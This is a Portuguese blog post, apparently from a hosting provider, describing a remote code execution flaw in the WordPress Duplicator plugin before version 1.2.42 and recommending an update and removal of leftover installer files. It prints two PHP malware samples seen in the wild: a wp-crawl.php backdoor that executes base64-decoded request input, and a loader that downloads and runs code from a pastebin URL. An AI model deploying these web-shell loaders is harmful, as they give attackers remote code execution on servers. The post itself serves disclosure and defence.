

A versão do WordPress Duplicator abaixo de <1.2.42 tem vulnerabilidade de Execução Remota de Código (RCE), que permite modificar o arquivo wp-config.php e injetar código PHP malicioso lá.

Código vulnerável, neste caso, não está presente no próprio diretório do plugin Duplicator. A falha fica exposta ao usar o Duplicator para migrar ou restaurar uma cópia de backup de um site do WordPress.

Lembrete

O desenvolvedor que está migrando o site que está saindo esqueceu de remover o arquivo de restauração, porque o próprio WordPress Duplicator remove o arquivo do instalador após a restauração do sucesso.

Também o WordPress Duplicator lembra os usuários para remover os arquivos que sobraram de sua migração Duplicator. A mensagem de remoção será exibida no painel do WordPress do site até que os arquivos sejam removidos ou o Duplicador seja desinstalado!

Deixar scripts de instalação disponíveis em um local acessível pela web pode ser realmente perigoso. Há uma história desse tipo de coisa sendo explorada em estado selvagem!

Solução alternativa

Atualize o plug-in do WordPress Duplicator para a versão 1.2.42 e remova os arquivos restantes do Duplicator após a restauração.

Arquivos que precisam remover o manual após o processo de restauração installer.php:

- O arquivo ZIP (exclusivo) database.sql instalador-backup.php installer-data.sql installer-log.txt installer.php

wp-crawl.php

Nós viu muito de tentativas cortadas esta vulnerabilidade e encontrou também novos malwares wp-crawl.php que permitem fazer upload de mais malware para o servidor e executá-lo e, em seguida, retirar-se:

<? php @file_put_contents ('tempcrawl', '<? php' .base64_decode ($ _ REQUEST ['q'])); @include ('tempcrawl'); @unlink ('tempcrawl');

tempcrawl

<? php $ c1 = "https://pastebin.com/raw/6e57ZX4p"; $ b = "/ tmp / dsgdhgf"; @file_put_contents ($ b, "<? php". @ file_get_contents ($ c1)); incluir ($ b); @ unlink ($ b);

Palavra final

Use nossos serviços de Hospedagem e Revendas – Em nossos planos possuem proteção avançada que detectam este malware wp-crawl.php dos arquivos de GRAÇA!